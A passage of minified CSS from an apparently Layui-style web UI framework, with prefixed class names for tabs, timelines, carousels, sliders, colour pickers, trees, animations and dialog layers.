li.zd14b3this:after{border-bottom-color:#eee;border-radius:2px}.zd14b3tab-more .zd14b3tab-bar .zd14b3icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zd14b3tab-more .zd14b3tab-bar .zd14b3icon{top:-2px\0/IE9}.zd14b3tab-content{padding:15px 0}.zd14b3tab-title li .zd14b3tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zd14b3tab-title li .zd14b3tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zd14b3tab-brief>.zd14b3tab-title .zd14b3this{color:#009688}.zd14b3tab-brief>.zd14b3tab-more li.zd14b3this:after,.zd14b3tab-brief>.zd14b3tab-title .zd14b3this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zd14b3tab-brief[overflow]>.zd14b3tab-title .zd14b3this:after{top:-1px}.zd14b3tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zd14b3tab-card>.zd14b3tab-title{background-color:#FAFAFA}.zd14b3tab-card>.zd14b3tab-title li{margin-right:-1px;margin-left:-1px}.zd14b3tab-card>.zd14b3tab-title .zd14b3this{background-color:#fff}.zd14b3tab-card>.zd14b3tab-title .zd14b3this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zd14b3tab-card>.zd14b3tab-title .zd14b3tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zd14b3tab-card>.zd14b3tab-more .zd14b3this{background:0 0;color:#5FB878}.zd14b3tab-card>.zd14b3tab-more .zd14b3this:after{border:none}.zd14b3timeline{padding-left:5px}.zd14b3timeline-item{position:relative;padding-bottom:20px}.zd14b3timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zd14b3timeline-axis:hover{color:#FF5722}.zd14b3timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zd14b3timeline-item:first-child:before{display:block}.zd14b3timeline-item:last-child:before{display:none}.zd14b3timeline-content{padding-left:25px}.zd14b3timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zd14b3timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zd14b3timeline_h .zd14b3timeline-item{float:left;width:300px;}.zd14b3timeline_h .zd14b3timeline-axis{left:-10px;}.zd14b3timeline_h .zd14b3timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zd14b3timeline_h .zd14b3timeline-item:last-child:before {display: block;}.zd14b3timeline_h .zd14b3timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zd14b3timeline_h .zd14b3timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zd14b3timeline_h .zd14b3text .zd14b3timeline-title{text-align:center;}.zd14b3timeline_h.zd14b3interlaced .zd14b3timeline-item:nth-child(even) .zd14b3timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zd14b3timeline_h.zd14b3interlaced .zd14b3timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zd14b3slider-wrap-btn{width:20px;height:20px;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-item:before{left:50%;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-axis{left:50%;margin-left: -10px;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-item:nth-child(odd) .zd14b3timeline-content{padding-right:53%}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-item:nth-child(even) .zd14b3timeline-content{padding-left:53%;}.zd14b3timeline.zd14b3img-interlaced .zd14b3timeline-item:before{left:50%;}.zd14b3timeline.zd14b3img-interlaced .zd14b3timeline-axis{left:50%;margin-left: -10px;}.zd14b3img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zd14b3img-interlaced .image{position: relative;}.zd14b3img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zd14b3img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zd14b3img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zd14b3img-interlaced .image img {max-width: 100%;}.zd14b3img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zd14b3img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zd14b3img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zd14b3img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zd14b3img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zd14b3badge,.zd14b3badge-dot,.zd14b3badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zd14b3badge{height:18px;line-height:18px}.zd14b3badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zd14b3badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zd14b3btn .zd14b3badge,.zd14b3btn .zd14b3badge-dot{margin-left:5px}.zd14b3nav .zd14b3badge,.zd14b3nav .zd14b3badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zd14b3nav .zd14b3badge{margin-top:-10px}.zd14b3tab-title .zd14b3badge,.zd14b3tab-title .zd14b3badge-dot{left:5px;top:-2px}.zd14b3carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zd14b3carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zd14b3carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zd14b3icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zd14b3carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zd14b3carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zd14b3carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zd14b3carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zd14b3carousel:hover .zd14b3carousel-arrow[lay-type=add],.zd14b3carousel[lay-arrow=always] .zd14b3carousel-arrow[lay-type=add]{right:20px}.zd14b3carousel[lay-arrow=always] .zd14b3carousel-arrow{opacity:1;left:20px}.zd14b3carousel[lay-arrow=none] .zd14b3carousel-arrow{display:none}.zd14b3carousel-arrow:hover,.zd14b3carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zd14b3carousel:hover .zd14b3carousel-arrow{display:block\9;opacity:1;left:20px}.zd14b3carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zd14b3carousel[lay-indicator=outside]{margin-bottom:30px}.zd14b3carousel[lay-indicator=outside] .zd14b3carousel-ind{top:10px}.zd14b3carousel[lay-indicator=outside] .zd14b3carousel-ind ul{background-color:rgba(0,0,0,.5)}.zd14b3carousel[lay-indicator=none] .zd14b3carousel-ind{display:none}.zd14b3carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zd14b3carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zd14b3carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zd14b3carousel-ind li.zd14b3this{background-color:#fff}.zd14b3carousel>[carousel-item]>.zd14b3carousel-next,.zd14b3carousel>[carousel-item]>.zd14b3carousel-prev,.zd14b3carousel>[carousel-item]>.zd14b3this{display:block}.zd14b3carousel>[carousel-item]>.zd14b3this{left:0}.zd14b3carousel>[carousel-item]>.zd14b3carousel-prev{left:-100%}.zd14b3carousel>[carousel-item]>.zd14b3carousel-next{left:100%}.zd14b3carousel>[carousel-item]>.zd14b3carousel-next.zd14b3carousel-left,.zd14b3carousel>[carousel-item]>.zd14b3carousel-prev.zd14b3carousel-right{left:0}.zd14b3carousel>[carousel-item]>.zd14b3this.zd14b3carousel-left{left:-100%}.zd14b3carousel>[carousel-item]>.zd14b3this.zd14b3carousel-right{left:100%}.zd14b3carousel[lay-anim=updown] .zd14b3carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zd14b3carousel[lay-anim=updown]>[carousel-item]>*,.zd14b3carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zd14b3carousel[lay-anim=updown] .zd14b3carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zd14b3carousel[lay-anim=updown] .zd14b3carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zd14b3carousel[lay-anim=updown] .zd14b3carousel-ind ul{padding:3px 5px}.zd14b3carousel[lay-anim=updown] .zd14b3carousel-ind li{display:block;margin:6px 0}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3this{top:0}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3carousel-prev{top:-100%}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3carousel-next{top:100%}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3carousel-next.zd14b3carousel-left,.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3carousel-prev.zd14b3carousel-right{top:0}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3this.zd14b3carousel-left{top:-100%}.zd14b3carousel[lay-anim=updown]>[carousel-item]>.zd14b3this.zd14b3carousel-right{top:100%}.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3carousel-next,.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3carousel-prev{opacity:0}.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3carousel-next.zd14b3carousel-left,.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3carousel-prev.zd14b3carousel-right{opacity:1}.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3this.zd14b3carousel-left,.zd14b3carousel[lay-anim=fade]>[carousel-item]>.zd14b3this.zd14b3carousel-right{opacity:0}.zd14b3fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zd14b3fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zd14b3fixbar li:hover{opacity:.85}.zd14b3fixbar li:active{opacity:1}.zd14b3fixbar .zd14b3fixbar-top{display:none;font-size:40px}body .zd14b3util-face{border:none;background:0 0}body .zd14b3util-face .zd14b3layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zd14b3util-face .zd14b3layer-TipsG{display:none}.zd14b3transfer-active,.zd14b3transfer-box{display:inline-block;vertical-align:middle}.zd14b3util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zd14b3util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zd14b3util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zd14b3code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zd14b3transfer-box,.zd14b3transfer-header,.zd14b3transfer-search{border-width:0;border-style:solid;border-color:#eee}.zd14b3transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zd14b3transfer-box .zd14b3form-checkbox{width:100%;margin:0!important}.zd14b3transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zd14b3transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zd14b3transfer-search .zd14b3input{height:32px;padding-left:30px;font-size:12px}.zd14b3transfer-search .zd14b3icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zd14b3transfer-active{margin:0 15px}.zd14b3transfer-active .zd14b3btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zd14b3transfer-active .zd14b3btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zd14b3transfer-active .zd14b3btn:first-child{margin-bottom:15px}.zd14b3transfer-active .zd14b3btn .zd14b3icon{margin:0;font-size:14px!important}.zd14b3transfer-data{padding:5px 0;overflow:auto}.zd14b3transfer-data li{height:32px;line-height:32px;padding:0 10px}.zd14b3transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zd14b3transfer-data .zd14b3none{padding:15px 10px;text-align:center;color:#999}.zd14b3rate,.zd14b3rate *{display:inline-block;vertical-align:middle}.zd14b3rate{padding:10px 5px 10px 0;font-size:0}.zd14b3rate li i.zd14b3icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zd14b3rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zd14b3rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zd14b3colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zd14b3colorpicker:hover{border-color:#d2d2d2}.zd14b3colorpicker.zd14b3colorpicker-lg{width:34px;height:34px;line-height:32px}.zd14b3colorpicker.zd14b3colorpicker-sm{width:24px;height:24px;line-height:22px}.zd14b3colorpicker.zd14b3colorpicker-xs{width:22px;height:22px;line-height:20px}.zd14b3colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zd14b3colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zd14b3colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zd14b3colorpicker-trigger-i.zd14b3icon-close{color:#999}.zd14b3colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zd14b3colorpicker-main-wrapper{height:180px;position:relative}.zd14b3colorpicker-basis{width:260px;height:100%;position:relative}.zd14b3colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zd14b3colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zd14b3colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zd14b3colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zd14b3colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zd14b3colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zd14b3colorpicker-alpha-bgcolor{height:100%;position:relative}.zd14b3colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zd14b3colorpicker-main-pre{padding-top:7px;font-size:0}.zd14b3colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zd14b3colorpicker-pre:nth-child(11n+1){margin-left:0}.zd14b3colorpicker-pre-isalpha{background:url([data-uri])}.zd14b3colorpicker-pre.zd14b3this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zd14b3colorpicker-pre>div{height:100%;border-radius:2px}.zd14b3colorpicker-main-input{text-align:right;padding-top:7px}.zd14b3colorpicker-main-input .zd14b3btn-container .zd14b3btn{margin:0 0 0 10px}.zd14b3colorpicker-main-input div.zd14b3inline{float:left;margin-right:10px;font-size:14px}.zd14b3colorpicker-main-input input.zd14b3input{width:150px;height:30px;color:#666}.zd14b3slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zd14b3slider-bar{border-radius:3px;position:absolute;height:100%}.zd14b3slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zd14b3slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zd14b3slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zd14b3slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zd14b3slider-wrap-btn.zd14b3slider-hover,.zd14b3slider-wrap-btn:hover{transform:scale(1.2)}.zd14b3slider-wrap-btn.zd14b3disabled:hover{transform:scale(1)!important}.zd14b3slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zd14b3slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zd14b3slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zd14b3slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zd14b3slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zd14b3slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zd14b3slider-input-txt{height:100%;font-size:14px}.zd14b3slider-input-txt input{height:100%;border:none}.zd14b3slider-input-btn i:hover{color:#009688}.zd14b3slider-vertical{width:4px;margin-left:33px}.zd14b3slider-vertical .zd14b3slider-bar{width:4px}.zd14b3slider-vertical .zd14b3slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zd14b3slider-vertical .zd14b3slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zd14b3slider-vertical .zd14b3slider-tips{top:auto;left:2px}@media \0screen{.zd14b3slider-wrap-btn{margin-left:-20px}.zd14b3slider-vertical .zd14b3slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zd14b3slider-vertical .zd14b3slider-tips{margin-left:-8px}.zd14b3slider>span{margin-left:8px}}.zd14b3tree{line-height:22px}.zd14b3tree .zd14b3form-checkbox{margin:0!important}.zd14b3tree-set{width:100%;position:relative}.zd14b3tree-pack{display:none;padding-left:20px;position:relative}.zd14b3tree-iconClick,.zd14b3tree-main{display:inline-block;vertical-align:middle}.zd14b3tree-line .zd14b3tree-pack{padding-left:27px}.zd14b3tree-line .zd14b3tree-set .zd14b3tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zd14b3tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zd14b3tree-entry:hover{background-color:#eee}.zd14b3tree-line .zd14b3tree-entry:hover{background-color:rgba(0,0,0,0)}.zd14b3tree-line .zd14b3tree-entry:hover .zd14b3tree-txt{color:#999;text-decoration:underline;transition:.3s}.zd14b3tree-main{cursor:pointer;padding-right:10px}.zd14b3tree-line .zd14b3tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zd14b3tree-line .zd14b3tree-set.zd14b3tree-setLineShort:before{height:13px}.zd14b3tree-line .zd14b3tree-set.zd14b3tree-setHide:before{height:0}.zd14b3tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zd14b3tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zd14b3tree-iconClick .zd14b3icon{font-size:18px}.zd14b3tree-icon .zd14b3icon{font-size:12px;color:#666}.zd14b3tree-iconArrow{padding:0 5px}.zd14b3tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zd14b3tree-btnGroup,.zd14b3tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zd14b3tree-spread>.zd14b3tree-entry>.zd14b3tree-iconClick>.zd14b3tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zd14b3tree-txt{display:inline-block;vertical-align:middle;color:#555}.zd14b3tree-search{margin-bottom:15px;color:#666}.zd14b3tree-btnGroup .zd14b3icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zd14b3tree-btnGroup .zd14b3icon:hover{color:#999;transition:.3s}.zd14b3tree-entry:hover .zd14b3tree-btnGroup{visibility:visible}.zd14b3tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zd14b3tree-emptyText{text-align:center;color:#999}.zd14b3anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zd14b3anim.zd14b3icon{display:inline-block}.zd14b3anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zd14b3trans,.zd14b3trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zd14b3rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zd14b3rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zd14b3anim-rotatey{-webkit-animation-name:zd14b3rotatey;animation-name:zd14b3rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zd14b3rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zd14b3rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zd14b3anim-rotate{-webkit-animation-name:zd14b3rotate;animation-name:zd14b3rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zd14b3up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zd14b3up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zd14b3anim-up{-webkit-animation-name:zd14b3up;animation-name:zd14b3up}@-webkit-keyframes zd14b3upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zd14b3upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zd14b3anim-upbit{-webkit-animation-name:zd14b3upbit;animation-name:zd14b3upbit}@keyframes zd14b3down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zd14b3anim-down{animation-name:zd14b3down}@keyframes zd14b3downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zd14b3anim-downbit{animation-name:zd14b3downbit}@-webkit-keyframes zd14b3scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zd14b3scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zd14b3anim-scale{-webkit-animation-name:zd14b3scale;animation-name:zd14b3scale}@-webkit-keyframes zd14b3scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zd14b3scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zd14b3anim-scaleSpring{-webkit-animation-name:zd14b3scale-spring;animation-name:zd14b3scale-spring}@keyframes zd14b3scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zd14b3anim-scalesmall{animation-name:zd14b3scalesmall}@keyframes zd14b3scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zd14b3anim-scalesmall-spring{animation-name:zd14b3scalesmall-spring}@-webkit-keyframes zd14b3fadein{0%{opacity:0}100%{opacity:1}}@keyframes zd14b3fadein{0%{opacity:0}100%{opacity:1}}.zd14b3anim-fadein{-webkit-animation-name:zd14b3fadein;animation-name:zd14b3fadein}@-webkit-keyframes zd14b3fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zd14b3fadeout{0%{opacity:1}100%{opacity:0}}.zd14b3anim-fadeout{-webkit-animation-name:zd14b3fadeout;animation-name:zd14b3fadeout}.zd14b3anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zd14b3show.zd14b3anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zd14b3main,.zd14b3container{width: auto;}.zd14b3header .zd14b3navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zd14b3header .zd14b3nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zd14b3header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zd14b3navmenu .zd14b3nav .zd14b3nav-item a:hover, .zd14b3navmenu .zd14b3nav .zd14b3this,.zd14b3navmenu .zd14b3nav .zd14b3this a{background: none;color: #333;}.zd14b3header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zd14b3img-interlaced .image {display: none;}.zd14b3img-interlaced.zd14b3img-interlaced .zd14b3timeline-item:before{left:5px;}.zd14b3img-interlaced.zd14b3img-interlaced .zd14b3timeline-axis{left: -5px;margin-left: 0;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-item:before {left: 5px;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-axis {left: -5px;margin-left: 0;}.zd14b3timeline.zd14b3y-interlaced .zd14b3timeline-item .zd14b3timeline-content {padding:0 0 0 25px!important;}}
.zd14b3layer-imgbar,.zd14b3layer-imgtit a,.zd14b3layer-tab .zd14b3layer-title span,.zd14b3layer-title{text-overflow:ellipsis;white-space:nowrap}html #zd14b3css-layer{display:none;position:absolute;width:1989px}.zd14b3layer,.zd14b3layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zd14b3layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zd14b3layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zd14b3layer-close{position:absolute}.zd14b3layer-content{position:relative}.zd14b3layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zd14b3layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zd14b3layer-ico{background:url(../images/icon.png) no-repeat}.zd14b3layer-btn a,.zd14b3layer-dialog .zd14b3layer-ico,.zd14b3layer-setwin 